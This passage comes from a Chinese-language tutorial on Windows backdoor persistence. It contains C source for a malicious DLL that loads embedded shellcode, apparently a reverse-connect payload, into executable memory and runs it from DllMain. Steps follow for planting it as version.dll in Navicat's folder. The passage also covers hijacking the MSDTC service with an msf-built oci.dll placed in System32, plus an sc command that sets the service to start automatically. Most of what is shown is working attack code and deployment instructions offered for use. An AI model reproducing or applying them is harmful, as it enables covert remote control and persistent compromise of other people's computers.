        "\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
        "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
        "\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
        "\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
        "\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
        "\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
        "\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
        "\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
        "\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
        "\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
        "\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
        "\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
        "\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
    void* exec = VirtualAlloc(0,sizeof shellcode,MEM_COMMIT,PAGE_EXECUTE_READWRITE);
    memcpy(exec,shellcode,sizeof shellcode);
    ((void(*)())exec)();
    return 0;
}


// 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
    if (dwReason == DLL_PROCESS_ATTACH)
    {
        DisableThreadLibraryCalls(hModule);
        HANDLE hThread = CreateThread(NULL,0,DoMagic,0,0,0);
        if(hThread){
            CloseHandle(hThread);
        }
    }
    else if (dwReason == DLL_PROCESS_DETACH)
    {
    }
    return TRUE;
}
⑦ 使用 VS 创建 DLL 项目进行编译,以生成恶意的 version.dll。



⑧ 将生成的 version.dll 放入 Navicat 的安装目录。当计算机用户启动 Navicat 时,目标主机重新上线。

2. 劫持系统服务
MSDTC(Distributed Transaction Coordinator,分布式事务处理协调器)是 Windows 系统服务,负责协调跨多个数据库、消息队列、文件系统等资源管理器的事务。
MSDTC 服务启动后,将尝试在 C:\Windows\System32 目录中加载 oci.dll 文件,但是该文件不存在。

hacker 可以制作一个同名的恶意 DLL 并放入 System32 目录。当 MSDTC 服务启动时,恶意 DLL 将加载到 msdtc.exe 进程中。
① 使用 msf 生成恶意 DLL,并命名为 oci.dll,并上传到目标主机的 System32 目录中。

② 系统或服务重启时,目标主机将重新上线,并且权限为 NETWORK SERVICE

注意:在某些版本的系统中,MSDTC 服务的启动类型默认为 “手动”。

为了实现持久化,可以将启动类型手动改为 “自动”,执行以下命令即可。
sc config msdtc start= "auto"
0x06 总结
关于系统后门技术的总结到这就结束了,希望大家不仅仅掌握这些技术类型,更重要是掌握其中的思想,以至于遇到任何场景都可以灵活应对。如有不对,欢迎指正。